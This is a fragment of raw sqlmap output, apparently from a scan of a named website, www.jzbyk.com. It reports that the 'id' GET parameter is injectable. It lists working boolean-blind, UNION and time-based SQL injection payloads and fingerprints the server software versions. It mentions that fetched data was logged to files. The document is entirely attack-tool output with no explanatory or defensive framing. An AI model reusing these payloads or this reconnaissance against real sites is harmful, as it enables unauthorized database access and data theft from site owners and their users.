 time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:21:02] [INFO] target URL appears to have 2 columns in query
[16:21:03] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2970=2970

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7176626b71,0x416577466869596447
77,0x716a716a71)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[16:21:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.11
[16:21:26] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.jzbyk.com'

[*] shutting down at 16:21:26